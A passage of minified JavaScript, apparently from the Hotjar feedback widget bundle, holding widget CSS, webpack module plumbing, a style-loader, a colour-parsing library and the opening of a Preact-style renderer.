!important;border-radius:50%;transform:rotate(0deg);animation:_hj-eYRYp__styles__spin 0.4s linear infinite, _hj-5\\+Z5O__styles__colors 5.6s ease-in-out infinite}._hj-s3UIi__styles__globalStyles ._hj-H1LCt__styles__widget{font-size:13px !important;position:fixed;z-index:2147483640;bottom:-400px;right:100px;width:300px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important}._hj-AwaE7__styles__textarea{}._hj-dk3Fb__styles__iconX,._hj-9iDZB__styles__iconOk,._hj-t13KX__styles__iconError,._hj-D\\+oDX__styles__iconLogo,._hj-Nbq9C__styles__iconSelectElement{}._hj-eJm8p__styles__rtl,._hj-eJm8p__styles__rtl *{direction:rtl !important}._hj-hc6BA__styles__roundedCorners{border-radius:3px}@media screen and (max-width: 480px){._hj-A4W17__styles__inlineSurvey{max-width:100%;overflow-x:auto}}\n",""]),w.locals={resetStyles:"_hj-Pbej5__styles__resetStyles",globalStyles:"_hj-s3UIi__styles__globalStyles",icon:"_hj-L5SMl__styles__icon",iconX:"_hj-dk3Fb__styles__iconX _hj-L5SMl__styles__icon",iconOk:"_hj-9iDZB__styles__iconOk _hj-L5SMl__styles__icon",iconError:"_hj-t13KX__styles__iconError _hj-L5SMl__styles__icon",iconLogo:"_hj-D+oDX__styles__iconLogo _hj-L5SMl__styles__icon",iconSelectElement:"_hj-Nbq9C__styles__iconSelectElement _hj-L5SMl__styles__icon",surveyIcons:"_hj-mtJG6__styles__surveyIcons",inputField:"_hj-EZqbk__styles__inputField",textarea:"_hj-AwaE7__styles__textarea _hj-EZqbk__styles__inputField",basicButton:"_hj-EIBGi__styles__basicButton",primaryButton:"_hj-SU8LU__styles__primaryButton",clearButton:"_hj-F457+__styles__clearButton",answersContentWrapper:"_hj-hTm4+__styles__answersContentWrapper",spinner:"_hj-ag9y+__styles__spinner",spin:"_hj-eYRYp__styles__spin",colors:"_hj-5+Z5O__styles__colors",widget:"_hj-H1LCt__styles__widget",rtl:"_hj-eJm8p__styles__rtl",roundedCorners:"_hj-hc6BA__styles__roundedCorners",inlineSurvey:"_hj-A4W17__styles__inlineSurvey"},n.default=w},5933:function(e){"use strict";e.exports=function(e){var n=[];return n.toString=function(){return this.map((function(n){var t=e(n);return n[2]?"@media ".concat(n[2]," {").concat(t,"}"):t})).join("")},n.i=function(e,t,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var l=0;l<e.length;l++){var s=[].concat(e[l]);r&&o[s[0]]||(t&&(s[2]?s[2]="".concat(t," and ").concat(s[2]):s[2]=t),n.push(s))}},n}},2384:function(e){"use strict";e.exports=function(e,n){return n||(n={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),n.hash&&(e+=n.hash),/["'() \t\n]/.test(e)||n.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},2825:function(e,n,t){e.exports=t.p+"widget_icons_dark.ad934a.png"},3012:function(e,n,t){e.exports=t.p+"widget_icons_light.766225.png"},3399:function(e,n,t){e.exports=t.p+"Roboto-Medium.52cb73.woff"},8585:function(e,n,t){e.exports=t.p+"Roboto-Medium.ef8bb0.woff2"},5104:function(e,n,t){e.exports=t.p+"Roboto-Regular.376ea5.woff"},6228:function(e,n,t){e.exports=t.p+"Roboto-Regular.422781.woff2"},1482:function(e,n,t){e.exports=t.p+"font-hotjar_5.f4b154.eot"},6385:function(e,n,t){e.exports=t.p+"font-hotjar_5.2c7ab2.svg"},7334:function(e,n,t){e.exports=t.p+"font-hotjar_5.0ddfe2.ttf"},6922:function(e,n,t){e.exports=t.p+"font-hotjar_5.17b429.woff"},2437:function(e,n,t){e.exports=t.p+"font-hotjar_5.65042d.woff2"},63:function(e,n,t){"use strict";var r=t(9415),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function s(e){return r.isMemo(e)?a:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(n,t,r){if("string"!=typeof t){if(h){var o=f(t);o&&o!==h&&e(n,o,r)}var a=u(t);d&&(a=a.concat(d(t)));for(var l=s(n),m=s(t),_=0;_<a.length;++_){var v=a[_];if(!(i[v]||r&&r[v]||m&&m[v]||l&&l[v])){var y=p(t,v);try{c(n,v,y)}catch(e){}}}}return n}},4507:function(e,n){"use strict";var t="function"==typeof Symbol&&Symbol.for,r=t?Symbol.for("react.element"):60103,o=t?Symbol.for("react.portal"):60106,i=t?Symbol.for("react.fragment"):60107,a=t?Symbol.for("react.strict_mode"):60108,l=t?Symbol.for("react.profiler"):60114,s=t?Symbol.for("react.provider"):60109,c=t?Symbol.for("react.context"):60110,u=t?Symbol.for("react.async_mode"):60111,d=t?Symbol.for("react.concurrent_mode"):60111,p=t?Symbol.for("react.forward_ref"):60112,f=t?Symbol.for("react.suspense"):60113,h=t?Symbol.for("react.suspense_list"):60120,m=t?Symbol.for("react.memo"):60115,_=t?Symbol.for("react.lazy"):60116,v=t?Symbol.for("react.block"):60121,y=t?Symbol.for("react.fundamental"):60117,b=t?Symbol.for("react.responder"):60118,g=t?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var n=e.$$typeof;switch(n){case r:switch(e=e.type){case u:case d:case i:case l:case a:case f:return e;default:switch(e=e&&e.$$typeof){case c:case p:case _:case m:case s:return e;default:return n}}case o:return n}}}function x(e){return w(e)===d}n.AsyncMode=u,n.ConcurrentMode=d,n.ContextConsumer=c,n.ContextProvider=s,n.Element=r,n.ForwardRef=p,n.Fragment=i,n.Lazy=_,n.Memo=m,n.Portal=o,n.Profiler=l,n.StrictMode=a,n.Suspense=f,n.isAsyncMode=function(e){return x(e)||w(e)===u},n.isConcurrentMode=x,n.isContextConsumer=function(e){return w(e)===c},n.isContextProvider=function(e){return w(e)===s},n.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},n.isForwardRef=function(e){return w(e)===p},n.isFragment=function(e){return w(e)===i},n.isLazy=function(e){return w(e)===_},n.isMemo=function(e){return w(e)===m},n.isPortal=function(e){return w(e)===o},n.isProfiler=function(e){return w(e)===l},n.isStrictMode=function(e){return w(e)===a},n.isSuspense=function(e){return w(e)===f},n.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===l||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===_||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===b||e.$$typeof===g||e.$$typeof===v)},n.typeOf=w},9415:function(e,n,t){"use strict";e.exports=t(4507)},5090:function(e,n,t){var r=t(1157),o=t(5340);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.id,o,""]]);r(o,{insert:"head",singleton:!1}),e.exports=o.locals||{}},1157:function(e,n,t){"use strict";var r,o=function(){var e={};return function(n){if(void 0===e[n]){var t=document.querySelector(n);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}e[n]=t}return e[n]}}(),i=[];function a(e){for(var n=-1,t=0;t<i.length;t++)if(i[t].identifier===e){n=t;break}return n}function l(e,n){for(var t={},r=[],o=0;o<e.length;o++){var l=e[o],s=n.base?l[0]+n.base:l[0],c=t[s]||0,u="".concat(s," ").concat(c);t[s]=c+1;var d=a(u),p={css:l[1],media:l[2],sourceMap:l[3]};-1!==d?(i[d].references++,i[d].updater(p)):i.push({identifier:u,updater:m(p,n),references:1}),r.push(u)}return r}function s(e){var n=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=t.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){n.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(n);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(n)}return n}var c,u=(c=[],function(e,n){return c[e]=n,c.filter(Boolean).join("\n")});function d(e,n,t,r){var o=t?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=u(n,o);else{var i=document.createTextNode(o),a=e.childNodes;a[n]&&e.removeChild(a[n]),a.length?e.insertBefore(i,a[n]):e.appendChild(i)}}function p(e,n,t){var r=t.css,o=t.media,i=t.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var f=null,h=0;function m(e,n){var t,r,o;if(n.singleton){var i=h++;t=f||(f=s(n)),r=d.bind(null,t,i,!1),o=d.bind(null,t,i,!0)}else t=s(n),r=p.bind(null,t,n),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)};return r(e),function(n){if(n){if(n.css===e.css&&n.media===e.media&&n.sourceMap===e.sourceMap)return;r(e=n)}else o()}}e.exports=function(e,n){(n=n||{}).singleton||"boolean"==typeof n.singleton||(n.singleton=(void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r));var t=l(e=e||[],n);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<t.length;r++){var o=a(t[r]);i[o].references--}for(var s=l(e,n),c=0;c<t.length;c++){var u=a(t[c]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}t=s}}}},9425:function(e){e.exports=function(){"use strict";var e={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},n=new RegExp("[^#a-f\\d]","gi"),t=new RegExp("^#?[a-f\\d]{3}[a-f\\d]?$|^#?[a-f\\d]{6}([a-f\\d]{2})?$","i"),r=new RegExp(/^#([a-f0-9]{3,4}|[a-f0-9]{4}(?:[a-f0-9]{2}){1,2})\b$/,"i"),o="-?\\d*(?:\\.\\d+)",i="("+o+"?)",a="("+o+"?%)",l=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),s=new RegExp(l),c=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),u=new RegExp(c),d=("^\n  rgba?\\(\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),p=new RegExp(d),f=("^\n  rgba?\\(\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),h=new RegExp(f),m=("^\n  rgba?\\(\n    \\s*"+i+"\n    \\s+"+i+"\n    \\s+"+i+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),_=new RegExp(m),v=("^\n  rgba?\\(\n    \\s*"+a+"\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),y=new RegExp(v),b=new RegExp(/^transparent$/,"i"),g=function(e,n,t){return Math.min(Math.max(n,e),t)},w=function(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?255*parseFloat(n)/100:parseFloat(n)),g(Math.round(n),0,255)},x=function(e){return g(parseFloat(e),0,100)};function k(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?parseFloat(n)/100:parseFloat(n)),g(n,0,1)}function j(e){var r=function(e,r){if(void 0===r&&(r={}),"string"!=typeof e||n.test(e)||!t.test(e))throw new TypeError("Expected a valid hex string");var o=1;8===(e=e.replace(/^#/,"")).length&&(o=Number.parseInt(e.slice(6,8),16)/255,e=e.slice(0,6)),4===e.length&&(o=Number.parseInt(e.slice(3,4).repeat(2),16)/255,e=e.slice(0,3)),3===e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]);var i=Number.parseInt(e,16),a=i>>16,l=i>>8&255,s=255&i,c="number"==typeof r.alpha?r.alpha:o;return"array"===r.format?[a,l,s,c]:"css"===r.format?"rgb("+a+" "+l+" "+s+(1===c?"":" / "+Number((100*c).toFixed(2))+"%")+")":{red:a,green:l,blue:s,alpha:c}}(e,{format:"array"});return S([null,r[0],r[1],r[2],r[3]])}function S(e){var n=e[1],t=e[2],r=e[3],o=e[4];return void 0===o&&(o=1),{type:"rgb",values:[n,t,r].map(w),alpha:k(null===o?1:o)}}var C=function(n){if("string"!=typeof n)return null;var t=r.exec(n);if(t)return j(t[0]);var o=u.exec(n)||s.exec(n);if(o)return function(e){var n=e[1],t=e[2],r=e[3],o=e[4];void 0===o&&(o=1);var i=n;return{type:"hsl",values:[i=i.endsWith("turn")?360*parseFloat(i)/1:i.endsWith("rad")?Math.round(180*parseFloat(i)/Math.PI):parseFloat(i),x(t),x(r)],alpha:k(null===o?1:o)}}(o);var i=_.exec(n)||y.exec(n)||p.exec(n)||h.exec(n);if(i)return S(i);if(b.exec(n))return S([null,0,0,0,0]);var a=e[n.toLowerCase()];return a?S([null,a[0],a[1],a[2],1]):null},M=function(e){var n,t,r,o,i,a=e[0]/360,l=e[1]/100,s=e[2]/100;if(0==l)return[i=255*s,i,i];n=2*s-(t=s<.5?s*(1+l):s+l-s*l),o=[0,0,0];for(var c=0;c<3;c++)(r=a+1/3*-(c-1))<0&&r++,r>1&&r--,i=6*r<1?n+6*(t-n)*r:2*r<1?t:3*r<2?n+(t-n)*(2/3-r)*6:n,o[c]=255*i;return o};function P(e){var n=Math.round(function(e,n,t){return Math.min(Math.max(e,n),t)}(e,0,255)).toString(16);return 1==n.length?"0"+n:n}var O=function(e){var n=4===e.length?P(255*e[3]):"";return"#"+P(e[0])+P(e[1])+P(e[2])+n},A=function(e){var n,t,r=e[0]/255,o=e[1]/255,i=e[2]/255,a=Math.min(r,o,i),l=Math.max(r,o,i),s=l-a;return l==a?n=0:r==l?n=(o-i)/s:o==l?n=2+(i-r)/s:i==l&&(n=4+(r-o)/s),(n=Math.min(60*n,360))<0&&(n+=360),t=(a+l)/2,[n,100*(l==a?0:t<=.5?s/(l+a):s/(2-l-a)),100*t]};function z(e){var n=C(e);return null===n?null:("hsl"===n.type&&(n.values=M(n.values)),n)}function I(e,n,t){void 0===t&&(t=50);var r=z(e),o=z(n);if(!r||!o)return null;var i=Math.min(Math.max(0,t),100)/100,a=2*i-1,l=r.alpha-o.alpha,s=((a*l==-1?a:(a+l)/(1+a*l))+1)/2,c=1-s,u=r.values.map((function(e,n){return Math.round(r.values[n]*s+o.values[n]*c)})),d=u[0],p=u[1],f=u[2],h=parseFloat((r.alpha*i+o.alpha*(1-i)).toFixed(8));return{hex:O([d,p,f]),hexa:O([d,p,f,h]),rgba:[d,p,f,h],hsla:A([d,p,f]).map(Math.round).concat([h])}}var E=function(e,n){return null===e||isNaN(e)||"string"==typeof e?n:e},T=function(e,n,t){var r;void 0===e&&(e="#000"),void 0===n&&(n="base"),void 0===t&&(t=0),r=[[0,0,0],1,n,t],this.rgb=r[0],this.alpha=r[1],this.type=r[2],this.weight=r[3];var o=null===e?"#000":e;if("string"!=typeof o)throw new TypeError("Input should be a string: "+o);var i=C(o);if(!i)throw new Error("Unable to parse color from string: "+o);return this["_setFrom"+i.type.toUpperCase()](i.values.concat([i.alpha]))},L={hex:{configurable:!0}};return L.hex.get=function(){return this.hexString().replace(/^#/,"")},T.prototype.setColor=function(e){var n=C(e);return n?this["_setFrom"+n.type.toUpperCase()](n.values.concat([n.alpha])):null},T.prototype.tint=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+I("#fff",this.rgbString(),n).rgba+")","tint",n)},T.prototype.shade=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+I("#000",this.rgbString(),n).rgba+")","shade",n)},T.prototype.tints=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.tint((r+1)*n)}))},T.prototype.shades=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.shade((r+1)*n)}))},T.prototype.all=function(e){return void 0===e&&(e=10),this.tints(e).reverse().concat([Object.assign(this)],this.shades(e))},T.prototype.hexString=function(){return O(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha]))},T.prototype.rgbString=function(){var e=(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha])).join(", ");return(this.alpha>=1?"rgb":"rgba")+"("+e+")"},T.prototype.getBrightness=function(){return Math.round(this.rgb.reduce((function(e,n){return e+n}))/765*100)},T.prototype._setFromRGB=function(e){var n;return n=[[e[0],e[1],e[2]],e[3]],this.rgb=n[0],this.alpha=n[1],this},T.prototype._setFromHSL=function(e){var n,t=e[0],r=e[1],o=e[2],i=e[3];return n=[M([t,r,o]).map(Math.round),i],this.rgb=n[0],this.alpha=n[1],this},Object.defineProperties(T.prototype,L),T.VERSION="v2.1.1",T}()}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;t.g.importScripts&&(e=t.g.location+"");var n=t.g.document;if(!e&&n&&(n.currentScript&&(e=n.currentScript.src),!e)){var r=n.getElementsByTagName("script");if(r.length)for(var o=r.length-1;o>-1&&!e;)e=r[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=e}(),t.nc=void 0,function(){"use strict";var e,n,r,o,i,a,l={},s=[],c=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function u(e,n){for(var t in n)e[t]=n[t];return e}function d(e){var n=e.parentNode;n&&n.removeChild(e)}function p(e,n,t){var r,o,i,a=arguments,l={};for(i in n)"key"==i?r=n[i]:"ref"==i?o=n[i]:l[i]=n[i];if(arguments.length>3)for(t=[t],i=3;i<arguments.length;i++)t.push(a[i]);if(null!=t&&(l.children=t),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===l[i]&&(l[i]=e.defaultProps[i]);return f(e,l,r,o,null)}function f(n,t,r,o,i){var a={type:n,props:t,key:r,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++e.__v:i};return null!=e.vnode&&e.vnode(a),a}function h(e){return e.children}function m(e,n){this.props=e,this.context=n}function _(e,n){if(null==n)return e.__?_(e.__,e.__.__k.indexOf(e)+1):null;for(var t;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e)return t.__e;return"function"==typeof e.type?_(e):null}function v(e){var n,t;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,n=0;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e){e.__e=e.__c.base=t.__e;break}return v(e)}}function y(t){(!t.__d&&(t.__d=!0)&&n.push(t)&&!b.__r++||o!==e.debounceRendering)&&((o=e.debounceRendering)||r)(b)}function b(){for(var e;b.__r=n.length;)e=n.sort((function(e,n){return e.__v.__b-n.__v.__b})),n=[],e.some((function(e){var n,t,r,o,i,a,l;e.__d&&(a=(i=(n=e).__v).__e,(l=n.__P)&&(t=[],(r=u({},i)).__v=i.__v+1,o=P(l,i,r,n.__n,void 0!==l.ownerSVGElement,null!=i.__h?[a]:null,t,null==a?_(i):a,i.__h),O(t,i),o!=a&&v(i)))}))}function g(e,n,t,r,o,i,a,c,u,p){var m,v,y,b,g,w,k,j=r&&r.__k||s,S=j.length;for(u==l&&(u=null!=a?a[0]:S?_(r,0):null),t.__k=[],m=0;m<n.length;m++)if(null!=(b=t.__k[m]=null==(b=n[m])||"boolean"==typeof b?null:"string"==typeof b||"number"==typeof b?f(null,b,null,null,b):Array.isArray(b)?f(h,{children:b},null,null,null):null!=b.__e||null!=b.__c?f(b.type,b.props,b.key,null,b.__v):b)){if(b.__=t,b.__b=t.__b+1,null===(y=j[m])||y&&b.key==y.key&&b.type===y.type)j[m]=void 0;else for(v=0;v<S;v++){if((y=j[v])&&b.key==y.key&&b.type===y.type){j[v]=void 0;break}y=null}g=P(e,b,y=y||l,o,i,a,c,u,p),(v=b.ref)&&y.ref!=v&&(k||(k=[]),y.ref&&k.push(y.ref,null,b),k.push(v,b.__c||g,b)),null!=g?(null==w&&(w=g),u=x(e,b,y,j,a,g,u),p||"option"!=t.type?"function"==typeof t.type&&(t.__d=u):e.value=""):u&&y.__e==u&&u.parentNode!=e&&(u=_(y))}if(t.__e=w,null!=a&&"function"!=typeof t.type)for(m=a.length;m--;)null!=a[m]&&d(a[m]);for(m=S;m--;)null!=j[m]&&I(j[m],j[m]);if(k)for(m=0;m<k.length;m++)z(k[m],k[++m],k[++m])}function w(e,n){return n=n||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){w(e,n)})):n.push(e)),n}function x(e,n,t,r,o,i,a){var l,s,c;if(void 0!==n.__d)l=n.__d,n.__d=void 0;else if(o==t||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),l=null;else{for(s=a,c=0;(s=s.nextSibling)&&c<r.length;c+=2)if(s==i)break e;e.insertBefore(i,a),l=a}return void 0!==l?l:i.nextSibling}function k(e,n,t){"-"===n[0]?e.setProperty(n,t):e[n]=null==t?"":"number"!=typeof t||c.test(n)?t:t+"px"}function j(e,n,t,r,o){var i,a,l;if(o&&"className"==n&&(n="class"),"style"===n)if("string"==typeof t)e.style.cssText=t;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(n in r)t&&n in t||k(e.style,n,"");if(t)for(n in t)r&&t[n]===r[n]||k(e.style,n,t[n])}else"o"===n[0]&&"n"===n[1]?(i=n!==(n=n.replace(/Capture$/,"")),(a=n.toLowerCase())in e&&(n=a),n=n.slice(2),e.l||(e.l={}),e.l[n+i]=t,l=i?C:S,t?r||e.addEventListener(n,l,i):e.removeEventListener(n,l,i)):"list"!==n&&"tagName"!==n&&"form"!==n&&"type"!==n&&"size"!==n&&"download"!==n&&"href"!==n&&!o&&n in e?e[n]=null==t?"":t:"function"!=typeof t&&"dangerouslySetInnerHTML"!==n&&(n!==(n=n.replace(/xlink:?/,""))?null==t||!1===t?e.removeAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase(),t):null==t||!1===t&&!/^ar/.test(n)?e.removeAttribute(n):e.setAttribute(n,t))}function S(n){this.l[n.type+!1](e.event?e.event(n):n)}function C(n){this.l[n.type+!0](e.event?e.event(n):n)}function M(e,n,t){var r,o;for(r=0;r<e.__k.length;r++)(o=e.__k[r])&&(o.__=e,o.__e&&("function"==typeof o.type&&o.__k.length>1&&M(o,n,t),n=x(t,o,o,e.__k,null,o.__e,n),"function"==typeof e.type&&(e.__d=n)))}function P(n,t,r,o,i,a,l,s,c){var d,p,f,_,v,y,b,w,x,k,j,S=t.type;if(void 0!==t.constructor)return null;null!=r.__h&&(c=r.__h,s=t.__e=r.__e,t.__h=null,a=[s]),(d=e.__b)&&d(t);try{e:if("function"==typeof S){if(w=t.props,x=(d=S.contextType)&&o[d.__c],k=d?x?x.props.value:d.__:o,r.__c?b=(p=t.__c=r.__c).__=p.__E:("prototype"in S&&S.prototype.render?t.__c=p=new S(w,k):(t.__c=p=new 